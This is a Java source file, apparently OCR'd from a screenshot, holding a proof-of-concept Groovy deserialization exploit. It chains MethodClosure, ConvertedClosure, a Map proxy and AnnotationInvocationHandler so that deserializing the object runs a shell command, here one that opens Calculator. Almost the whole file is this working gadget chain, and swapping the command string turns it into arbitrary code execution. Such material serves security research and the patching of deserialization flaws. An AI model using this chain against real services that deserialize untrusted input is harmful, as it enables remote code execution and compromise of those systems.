 由 Xnip 截图
1 package com.GroovyTest.Test;
2
3 import ...
10 public class GroovyTest {
11
12 static String command = "open /Applications/Calculator.app";
13 public static void main(String[] args) throws InterruptedException,
14 ClassNotFoundException,
15 IllegalAccessException,
16 InvocationTargetException,
17 InstantiationException,
18 IOException {
19
20 MethodClosure methodClosure = new MethodClosure(command, method: "execute");
21
22 final ConvertedClosure closure = new ConvertedClosure(methodClosure, method: "entrySet");
23
24 Class<?>[] allinterfaces = (Class<?>[]) Array.newInstance(Class.class, length: 1);
25
26 allinterfaces[0] = Map.class;
27
28 Object o = Proxy.newProxyInstance(GroovyTest.class.getClassLoader(),allinterfaces,closure);
29
30 final Map map = Map.class.cast(o);
31
32 // map.entrySet().iterator();
33
34 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
35
36 final Constructor constructor = clazz.getDeclaredConstructors()[0];
37
38 constructor.setAccessible(true);
39
40 final InvocationHandler handler = (InvocationHandler) constructor.newInstance(Override.class,map);
41
42 byte[] ser = serialize(handler);
43
44 final Object objAfter = deserialize(ser);
45 }
46
47 public static byte[] serialize(final Object obj) throws IOException {
48 final ByteArrayOutputStream out = new ByteArrayOutputStream();
49 serialize(obj, out);
50 return out.toByteArray();
51 }
52 public static void serialize(final Object obj, final OutputStream out) throws IOException {
53 final ObjectOutputStream objOut = new ObjectOutputStream(out);
54 objOut.writeObject(obj);
55 }
56
57 public static Object deserialize(final byte[] serialized) throws IOException, ClassNotFoundException {
58 final ByteArrayInputStream in = new ByteArrayInputStream(serialized);
59 return deserialize(in);
60 }
61
62 public static Object deserialize(final InputStream in) throws ClassNotFoundException, IOException {
63 final ObjectInputStream objIn = new ObjectInputStream(in);
64 return objIn.readObject();
65 }
66 }
67